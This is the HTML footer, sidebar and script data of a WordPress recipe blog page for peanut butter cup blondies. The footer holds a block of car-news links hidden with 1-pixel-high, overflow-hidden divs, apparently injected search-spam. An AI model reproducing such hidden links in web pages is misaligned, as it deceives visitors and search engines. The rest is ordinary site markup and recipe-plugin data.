href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F&amp;linkname=Reese%26%238217%3Bs%20Peanut%20Butter%20Cup%20Blondies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F&amp;linkname=Reese%26%238217%3Bs%20Peanut%20Butter%20Cup%20Blondies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F&amp;linkname=Reese%26%238217%3Bs%20Peanut%20Butter%20Cup%20Blondies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-135160":{"type":"food","name":"Reese's Peanut Butter Cup Blondies","slug":"wprm-reeses-peanut-butter-cup-blondies-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"1","unit":"cup","name":"unsalted butter","notes":"softened (2 sticks)  ","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":1,"amount":"3\/4","unit":"cup","name":"canola oil","notes":"or use coconut oil or avocado oil","unit_id":13522,"id":13768,"conversion_item_snapshot":{"amount":"3\/4","unit":"cup","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"cup","unitParsed":"cup"}}},{"uid":2,"amount":"1","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"1","unit":"cup","name":"powdered sugar","notes":"","unit_id":13522,"id":13729,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":4,"amount":"2","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"2","unit":"large","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large","unitParsed":"large"}}},{"uid":5,"amount":"1\/2","unit":"tsp.","name":"baking soda","notes":"","unit_id":13520,"id":13748,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":6,"amount":"1\/2","unit":"tsp.","name":"cream of tartar","notes":"","unit_id":13520,"id":13769,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"1","unit":"tsp.","name":"sea salt","notes":"","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"1","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":9,"amount":"5 1\/2","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":" (Bleached flour toughens baked goods)","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"5 1\/2","unit":"cups","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"5 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":10,"amount":"3","unit":"cups","name":"Reese's peanut butter cups","notes":"coarsely chopped, divided use","unit_id":13532,"id":13644,"conversion_item_snapshot":{"amount":"3","unit":"cups","timestamp":1768875482000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"cups","unitParsed":"cups"}}}],"originalServings":"48","originalServingsParsed":48,"currentServings":"48","currentServingsParsed":48,"currentServingsFormatted":"48","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":135160,"name":"Reese's Peanut Butter Cup Blondies","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-500x500.jpg","servings":48,"servingsUnit":"","parent_id":"68378","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2017\/01\/06\/reeses-peanut-butter-cup-blondies\/","cachedAt":1768875482,"modifiedAt":1743437891}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"68378","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"151092747d","api_nonce":"8d8b77e5d0","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All 